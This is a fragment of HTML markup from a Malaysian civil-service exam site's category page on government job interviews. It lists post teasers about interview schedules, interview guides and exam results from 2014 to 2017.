<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1589"><a href="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik-m41/">Contoh Soalan PTD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.examptd.info/contoh-soalan-pengetahuan-peperiksaan-pegawai-tadbir-diplomatik/">Contoh Soalan Pengetahuan AM PTD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1591"><a href="https://www.examptd.info/contoh-soalan-daya-menyelesaikan-masalah-matematik-ptd/">Contoh Soalan Matematik PTD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1590"><a href="https://www.examptd.info/ujian-sahsiah-dan-minat-ptd-ujian-psikologi-spa/">Ujian Psikometrik PTD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1096"><a href="https://www.examptd.info/panduan-peperiksaan-dan-temuduga-spa-malaysia/">Panduan Peperiksaan SPA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://www.examptd.info/category/pegawai-arkib/">Pegawai Arkib</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://www.examptd.info/category/penolong-pegawai-arkib-s29/">Penolong Pegawai Arkib S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1087"><a href="https://www.examptd.info/category/pegawai-belia-dan-sukan/">Pegawai Belia dan Sukan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://www.examptd.info/category/penolong-pegawai-belia-sukan-s29/">Penolong Pegawai Belia Sukan S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1089"><a href="https://www.examptd.info/category/pegawai-penerangan/">Pegawai Penerangan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://www.examptd.info/category/penolong-pegawai-penerangan-s29/">Penolong Pegawai Penerangan S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://www.examptd.info/category/pegawai-pembangunan-masyarakat/">Pegawai Pembangunan Masyarakat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://www.examptd.info/category/penolong-akauntan/">Penolong Akauntan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://www.examptd.info/category/penolong-pegawai-teknologi-maklumat/">Penolong Pegawai Teknologi Maklumat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141"><a href="https://www.examptd.info/category/penguasa-kastam-wk41/">Penguasa Kastam WK41</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2142"><a href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>                        </div>

                        <div class="header-search-wrap">
                            <div class="td-search-btns-wrap">
                                <a id="td-header-search-button" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                            </div>

                            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                                <form method="get" class="td-search-form" action="https://www.examptd.info/">
                                    <div role="search" class="td-head-form-search-wrap">
                                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

    <div class="td-category-header td-container-wrap">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-crumb-container">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.examptd.info/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Temuduga Kerajaan</span></div>                    </div>

                    <h1 class="entry-title td-page-title">Temuduga Kerajaan</h1>

                                            <div class="td-category-description"><p><p>1</p>
</p></div>
                                    </div>
            </div>
        </div>
    </div>

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-3034 post type-post status-publish format-standard has-post-thumbnail hentry category-separa-perubatan category-temuduga-kerajaan tag-latihan-juru-x-ray tag-latihan-jurupulih-perubatan-anggota tag-latihan-jurupulih-perubatan-cara-kerja tag-latihan-jururawat tag-latihan-jururawat-masyarakat tag-latihan-jururawat-pergigian tag-latihan-juruteknologi-makmal-perubatan tag-latihan-juruteknologi-pergigian tag-latihan-pembantu-kesihatan-awam tag-latihan-pembantu-pembedahan-pergigian tag-latihan-penolong-pegawai-farmasi tag-latihan-penolong-pegawai-kesihatan-persekitaran tag-latihan-penolong-pegawai-perubatan tag-temuduga-juru-x-ray tag-temuduga-jurupulih-perubatan-anggota tag-temuduga-jurupulih-perubatan-cara-kerja tag-temuduga-jururawat tag-temuduga-jururawat-masyarakat tag-temuduga-jururawat-pergigian tag-temuduga-juruteknologi-makmal-perubatan tag-temuduga-juruteknologi-pergigian tag-temuduga-pembantu-kesihatan-awam tag-temuduga-pembantu-pembedahan-pergigian tag-temuduga-penolong-pegawai-farmasi tag-temuduga-penolong-pegawai-kesihatan-persekitaran tag-temuduga-penolong-pegawai-perubatan" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/kenali-diri-anda-sebelum-menghadiri-temuduga-separa-perubatan/" rel="bookmark" class="td-image-wrap" title="Kenali Diri Anda Sebelum Menghadiri Temuduga Separa Perubatan">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2015/04/shutterstock_81134824-768x578.jpg" alt="Panduan Peperiksaan Online Penolong Pegawai Penerangan" title="Kenali Diri Anda Sebelum Menghadiri Temuduga Separa Perubatan" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/separa-perubatan/">Separa Perubatan</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/kenali-diri-anda-sebelum-menghadiri-temuduga-separa-perubatan/" rel="bookmark" title="Kenali Diri Anda Sebelum Menghadiri Temuduga Separa Perubatan">
                            Kenali Diri Anda Sebelum Menghadiri Temuduga Separa Perubatan                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2016-09-24T23:18:44+00:00" >September 24, 2016</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/kenali-diri-anda-sebelum-menghadiri-temuduga-separa-perubatan/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-3044 post type-post status-publish format-standard has-post-thumbnail hentry category-penolong-akauntan category-temuduga-kerajaan tag-penolong-akauntan tag-peperiksaan-online-penolong-akauntan-w27" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/semakan-keputusan-peperiksaan-penolong-akauntan-2015/" rel="bookmark" class="td-image-wrap" title="Semakan Keputusan Peperiksaan Penolong Akauntan 2015">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2015/03/shutterstock_262337084-768x512.jpg" alt="Semakan Peperiksaan Online Pembantu Tadbir (Perkeranian/Operasi) N17" title="Semakan Keputusan Peperiksaan Penolong Akauntan 2015" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/penolong-akauntan/">Penolong Akauntan</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/semakan-keputusan-peperiksaan-penolong-akauntan-2015/" rel="bookmark" title="Semakan Keputusan Peperiksaan Penolong Akauntan 2015">
                            Semakan Keputusan Peperiksaan Penolong Akauntan 2015                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2015-11-03T08:51:38+00:00" >November 3, 2015</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/semakan-keputusan-peperiksaan-penolong-akauntan-2015/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-2221 post type-post status-publish format-standard has-post-thumbnail hentry category-temuduga-kerajaan tag-contoh-soalan-temuduga-kerja tag-jurubahasa-gred-l17-sarawak tag-pembantu-pendaftaran-gred-kp17 tag-pembantu-pendaftaran-gred-kp17-sarawak tag-temuduga-juru-x-ray-diagnostik-gred-u41 tag-temuduga-jurubahasa-gred-l17-sabah tag-temuduga-jurubahasa-gred-l17-sarawak tag-temuduga-jurubahasa-gred-l17-semenanjung tag-temuduga-jururawat-gred-u41 tag-temuduga-latihan-jururawat-psl-gred-u29 tag-temuduga-latihan-pembantu-pembedahan-pergigian-sabah tag-temuduga-latihan-pembantu-pembedahan-pergigian-gred-u17 tag-temuduga-latihan-separa-perubatan-bertaraf-diploma tag-temuduga-latihan-separa-perubatan-betaraf-diploma-calon-sabah tag-temuduga-latihan-separa-perubatan-betaraf-diploma-calon-sarawak tag-temuduga-pegawai-penyelidik-perhilitan-gred-q41 tag-temuduga-pemandu-kenderaan-gred-h11 tag-temuduga-pembantu-laut-gred-a17 tag-temuduga-pembantu-laut-gred-a17-mot tag-temuduga-pembantu-pendaftaran-gred-kp17 tag-temuduga-pembantu-tadbir-kewangan-gred-w17 tag-temuduga-pembantu-tadbir-kewangan-gred-w17-sabah tag-temuduga-pembantu-tadbir-kewangan-gred-w17-sarawak tag-temuduga-pembantu-tadbir-undang-undang-gred-l17 tag-temuduga-pengajar-jururawat-gred-u41 tag-temuduga-penolong-pegawai-antidadah-gred-s27 tag-temuduga-penolong-pegawai-penyelidik-gred-q27 tag-temuduga-penolong-pegawai-perikanan-gred-g27 tag-temuduga-perangkawan-gred-e41" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/temuduga-kerja-kerajaan-spa-april-2015/" rel="bookmark" class="td-image-wrap" title="Temuduga Kerja Kerajaan SPA April 2015">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2014/11/shutterstock_130742681-768x512.jpg" alt="Semakan keputusan peperiksaan Penolong Pegawai Penerangan S27" title="Temuduga Kerja Kerajaan SPA April 2015" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/temuduga-kerajaan/">Temuduga Kerajaan</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/temuduga-kerja-kerajaan-spa-april-2015/" rel="bookmark" title="Temuduga Kerja Kerajaan SPA April 2015">
                            Temuduga Kerja Kerajaan SPA April 2015                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2015-04-18T07:00:18+00:00" >April 18, 2015</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/temuduga-kerja-kerajaan-spa-april-2015/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-2366 post type-post status-publish format-standard has-post-thumbnail hentry category-pegawai-penerangan category-temuduga-kerajaan tag-contoh-soalan tag-contoh-soalan-exam-spa tag-contoh-soalan-pengetahuan-am tag-contoh-soalan-peperiksaan-online-penolong-pegawai-penerangan-s27 tag-contoh-soalan-peperiksaan-penolong-pegawai-penerangan-gred-s27 tag-contoh-soalan-peperiksaan-penolong-pegawai-penerangan-s27 tag-contoh-soalan-temuduga-penolong-pegawai-penerangan tag-jawatan-kerajaan tag-nota-penolong-pegawai-penerangan-s27 tag-nota-peperiksaan-penolong-pegawai-penerangan-s27 tag-nota-untuk-jawatan-penolong-pegawai-penerangan-s27 tag-panduan-peperiksaan-online-penolong-pegawai-penerangan-s27 tag-penolong-pegawai-penerangan tag-penolong-pegawai-penerangan-s27 tag-peperiksaan-online-penolong-pegawai-penerangan-s27 tag-peperiksaan-penolong-pegawai-penerangan-s27 tag-semakan-temuduga-penolong-pegawai-penerangan tag-semakan-temuduga-penolong-pegawai-penerangan-s27 tag-soalan-penaksiran-personaliti-penolong-pegawai-penerangan-s27 tag-soalan-pengetahuan-am-penolong-pegawai-penerangan-s27 tag-soalan-peperiksaan-penolong-pegawai-penerangan-s27 tag-soalan-temuduga-penolong-pegawai-penerangan tag-temuduga-penolong-pegawai-penerangan-s27 tag-tugas-penolong-pegawai-penerangan-s27 tag-ujian-pentaksiran-personaliti-penolong-pegawai-penerangan-s27" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/panduan-temuduga-penolong-pegawai-penerangan-s27/" rel="bookmark" class="td-image-wrap" title="Panduan Temuduga Penolong Pegawai Penerangan S27">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2014/11/shutterstock_130742681-768x512.jpg" alt="Semakan keputusan peperiksaan Penolong Pegawai Penerangan S27" title="Panduan Temuduga Penolong Pegawai Penerangan S27" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/pegawai-penerangan/">Pegawai Penerangan</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/panduan-temuduga-penolong-pegawai-penerangan-s27/" rel="bookmark" title="Panduan Temuduga Penolong Pegawai Penerangan S27">
                            Panduan Temuduga Penolong Pegawai Penerangan S27                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2015-04-20T00:01:30+00:00" >April 20, 2015</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/panduan-temuduga-penolong-pegawai-penerangan-s27/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-2138 post type-post status-publish format-standard has-post-thumbnail hentry category-temuduga-kerajaan tag-temuduga-latihan-jururawat-psl tag-temuduga-latihan-jururawat-psl-gred-u29 tag-temuduga-latihan-pembantu-kesihatan-awam-sabah tag-temuduga-latihan-pembantu-kesihatan-awam-sarawak tag-temuduga-latihan-pembantu-pembedahan-pergigian-sabah tag-temuduga-latihan-pembantu-pembedahan-pergigian-gred-u17 tag-temuduga-pegawai-penyelidik-perhilitan-gred-q41 tag-temuduga-pembantu-awam-gred-h11 tag-temuduga-pembantu-hidupan-liar-gred-g17 tag-temuduga-pembantu-operasi-gred-n11 tag-temuduga-penjaga-jentera-elektrik-gred-j17 tag-temuduga-penolong-pegawai-antidadah-gred-s27 tag-temuduga-penolong-pegawai-pembangunan-masyarakat-gred-s27 tag-temuduga-penolong-pegawai-penyelidik-gred-q27 tag-temuduga-penolong-pegawai-perangkaan-gred-e27 tag-temuduga-penolong-pegawai-perikanan-gred-g27 tag-temuduga-penolong-pegawai-tanah-gred-nt27 tag-temuduga-perangkawan-gred-e41" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/jadual-temuduga-spa-kerja-kerajaan-mac-2015/" rel="bookmark" class="td-image-wrap" title="Jadual Temuduga SPA Kerja Kerajaan Mac 2015">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2014/11/shutterstock_130742681-768x512.jpg" alt="Semakan keputusan peperiksaan Penolong Pegawai Penerangan S27" title="Jadual Temuduga SPA Kerja Kerajaan Mac 2015" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/temuduga-kerajaan/">Temuduga Kerajaan</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/jadual-temuduga-spa-kerja-kerajaan-mac-2015/" rel="bookmark" title="Jadual Temuduga SPA Kerja Kerajaan Mac 2015">
                            Jadual Temuduga SPA Kerja Kerajaan Mac 2015                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2015-03-15T00:32:51+00:00" >March 15, 2015</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/jadual-temuduga-spa-kerja-kerajaan-mac-2015/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-2119 post type-post status-publish format-standard has-post-thumbnail hentry category-exam-ptd category-temuduga-kerajaan tag-contoh-soalan-esei-ptd tag-contoh-soalan-ptd-2017 tag-contoh-soalan-temuduga-ptd tag-contoh-sooalan-temuduga-ptd tag-esei-ptd tag-exam-ptd tag-interview-pegawai-tadbir-diplomatik tag-interview-ptd tag-kadet-ptd tag-nota-exam-ptd tag-nota-ptd tag-peperiksaan-ptd-2017 tag-ptd tag-semak-keputusan-peperiksaan-pegawai-tadbir-diplomatik tag-semak-keputusan-peperiksaan-ptd tag-semak-temuduga-pegawai-tadbir-diplomatik tag-skop-kerja-ptd tag-soalan-esei-bahasa-inggeris-ptd tag-soalan-esei-bahasa-melayu-ptd tag-soalan-esei-ptd tag-soalan-ptd-2017 tag-soalan-ptd-pdf tag-soalan-temuduga-ptd tag-tarikh-temuduga-ptd tag-temuduga-ptd tag-temuduga-ptd-2014 tag-tugas-ptd" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/temuduga-ptd-semak-calon-layak-tarikh-temuduga-dan-lokasi/" rel="bookmark" class="td-image-wrap" title="Temuduga PTD / Semak Calon Layak, Tarikh Temuduga dan Lokasi">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2014/11/shutterstock_130742681-768x512.jpg" alt="Semakan keputusan peperiksaan Penolong Pegawai Penerangan S27" title="Temuduga PTD / Semak Calon Layak, Tarikh Temuduga dan Lokasi" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/exam-ptd/">Exam PTD</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/temuduga-ptd-semak-calon-layak-tarikh-temuduga-dan-lokasi/" rel="bookmark" title="Temuduga PTD / Semak Calon Layak, Tarikh Temuduga dan Lokasi">
                            Temuduga PTD / Semak Calon Layak, Tarikh Temuduga dan Lokasi                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2017-11-12T11:26:01+00:00" >November 12, 2017</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/temuduga-ptd-semak-calon-layak-tarikh-temuduga-dan-lokasi/#comments">
                                1                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-2079 post type-post status-publish format-standard has-post-thumbnail hentry category-exam-ptd category-temuduga-kerajaan tag-contoh-soalan-esei-ptd tag-contoh-soalan-ptd-2017 tag-contoh-soalan-temuduga-ptd tag-contoh-sooalan-temuduga-ptd tag-esei-ptd tag-exam-ptd tag-interview-pegawai-tadbir-diplomatik tag-interview-ptd tag-kadet-ptd tag-nota-exam-ptd tag-nota-ptd tag-peperiksaan-ptd-2017 tag-ptd tag-semak-keputusan-peperiksaan-pegawai-tadbir-diplomatik tag-semak-keputusan-peperiksaan-ptd tag-semak-temuduga-pegawai-tadbir-diplomatik tag-skop-kerja-ptd tag-soalan-esei-bahasa-inggeris-ptd tag-soalan-esei-bahasa-melayu-ptd tag-soalan-esei-ptd tag-soalan-ptd-2017 tag-soalan-ptd-pdf tag-soalan-temuduga-ptd tag-temuduga-ptd tag-temuduga-ptd-2014 tag-tugas-ptd" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/panduan-temuduga-ptd/" rel="bookmark" class="td-image-wrap" title="Panduan Temuduga PTD ~ 20+ Contoh Soalan Lazim Temuduga PTD Lepas">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2014/10/shutterstock_116340268-768x511.jpg" alt="Contoh Soalan Temuduga PTD M41" title="Panduan Temuduga PTD ~ 20+ Contoh Soalan Lazim Temuduga PTD Lepas" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/exam-ptd/">Exam PTD</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/panduan-temuduga-ptd/" rel="bookmark" title="Panduan Temuduga PTD ~ 20+ Contoh Soalan Lazim Temuduga PTD Lepas">
                            Panduan Temuduga PTD ~ 20+ Contoh Soalan Lazim Temuduga PTD Lepas                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2017-04-04T09:38:44+00:00" >April 4, 2017</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/panduan-temuduga-ptd/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-2070 post type-post status-publish format-standard has-post-thumbnail hentry category-exam-ptd category-temuduga-kerajaan tag-contoh-soalan-esei-ptd tag-contoh-soalan-ptd-2017 tag-contoh-sooalan-temuduga-ptd tag-esei-ptd tag-exam-ptd tag-interview-pegawai-tadbir-diplomatik tag-interview-ptd tag-kadet-ptd tag-keputusan-peperiksaan-ptd-2014 tag-nota-exam-ptd tag-nota-ptd tag-peperiksaan-ptd-2017 tag-ptd tag-semak-keputusan-peperiksaan-pegawai-tadbir-diplomatik tag-semak-keputusan-peperiksaan-ptd tag-semak-temuduga-pegawai-tadbir-diplomatik tag-skop-kerja-ptd tag-soalan-esei-bahasa-inggeris-ptd tag-soalan-esei-bahasa-melayu-ptd tag-soalan-esei-ptd tag-soalan-ptd-2017 tag-soalan-ptd-pdf tag-soalan-temuduga-ptd tag-temuduga-ptd tag-temuduga-ptd-2014 tag-tugas-ptd" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/temuduga-pegawai-tadbir-diplomatik/" rel="bookmark" class="td-image-wrap" title="Semak Temuduga Pegawai Tadbir Diplomatik 2014">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2013/11/shutterstock_73635076-768x510.jpg" alt="Jadual Temuduga SPA" title="Semak Temuduga Pegawai Tadbir Diplomatik 2014" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/exam-ptd/">Exam PTD</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/temuduga-pegawai-tadbir-diplomatik/" rel="bookmark" title="Semak Temuduga Pegawai Tadbir Diplomatik 2014">
                            Semak Temuduga Pegawai Tadbir Diplomatik 2014                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2014-11-03T00:47:29+00:00" >November 3, 2014</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/temuduga-pegawai-tadbir-diplomatik/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-2124 post type-post status-publish format-standard has-post-thumbnail hentry category-temuduga-kerajaan tag-temuduga-pegawai-meteorologi-c41 tag-temuduga-pegawai-pembangunan-masyarakat-gred-s41 tag-temuduga-pegawai-penyelidik-q41 tag-temuduga-pegawai-penyelidik-q41-teknologi-bioperubatan tag-temuduga-pegawai-tadbir-diplomatik-m41 tag-temuduga-pembantu-operasi-gred-n11 tag-temuduga-pembantu-perawatan-kesihatan-gred-u11" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/jadual-sesi-temuduga-jawatan-kerajaan-disember-2014/" rel="bookmark" class="td-image-wrap" title="Jadual Sesi Temuduga Jawatan Kerajaan Disember 2014">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2014/11/shutterstock_130742681-768x512.jpg" alt="Semakan keputusan peperiksaan Penolong Pegawai Penerangan S27" title="Jadual Sesi Temuduga Jawatan Kerajaan Disember 2014" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/temuduga-kerajaan/">Temuduga Kerajaan</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/jadual-sesi-temuduga-jawatan-kerajaan-disember-2014/" rel="bookmark" title="Jadual Sesi Temuduga Jawatan Kerajaan Disember 2014">
                            Jadual Sesi Temuduga Jawatan Kerajaan Disember 2014                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2014-12-02T10:49:57+00:00" >December 2, 2014</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/jadual-sesi-temuduga-jawatan-kerajaan-disember-2014/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-2109 post type-post status-publish format-standard has-post-thumbnail hentry category-temuduga-kerajaan tag-jadual-temuduga-jawatan-kerajaan-november tag-temuduga-jawatan-kerajaan-november tag-temuduga-latihan-jururawat-gred-u29-psl tag-temuduga-latihan-pembantu-kesihatan-awam-gred-u17 tag-temuduga-pembantu-perawatan-kesihatan-gred-u11 tag-temuduga-penolong-pegawai-hal-ehwal-islam-gred-s27 tag-temuduga-penolong-pegawai-pendaftaran-gred-kp27 tag-temuduga-penolong-penguasa-imigresen-kp27" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/jadual-sesi-temuduga-jawatan-kerajaan-november/" rel="bookmark" class="td-image-wrap" title="Jadual Sesi Temuduga Jawatan Kerajaan November 2014">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2014/10/shutterstock_116340268-768x511.jpg" alt="Contoh Soalan Temuduga PTD M41" title="Jadual Sesi Temuduga Jawatan Kerajaan November 2014" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/temuduga-kerajaan/">Temuduga Kerajaan</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/jadual-sesi-temuduga-jawatan-kerajaan-november/" rel="bookmark" title="Jadual Sesi Temuduga Jawatan Kerajaan November 2014">
                            Jadual Sesi Temuduga Jawatan Kerajaan November 2014                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2014-11-17T00:12:46+00:00" >November 17, 2014</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/jadual-sesi-temuduga-jawatan-kerajaan-november/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div> <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.examptd.info/category/temuduga-kerajaan/page/2/" class="page" title="2">2</a><a href="https://www.examptd.info/category/temuduga-kerajaan/page/3/" class="page" title="3">3</a><a href="https://www.examptd.info/category/temuduga-kerajaan/page/4/" class="last" title="4">4</a><a href="https://www.examptd.info/category/temuduga-kerajaan/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 4</span><div class="clearfix"></div></div>                    </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <aside id="facebook-likebox-4" class="widget facebook-likebox-4 widget_facebook_likebox"><div class="block-title"><span><a href="https://www.facebook.com/examptd/">Sertai Portal PTD</a></span></div>		<div id="fb-root"></div>
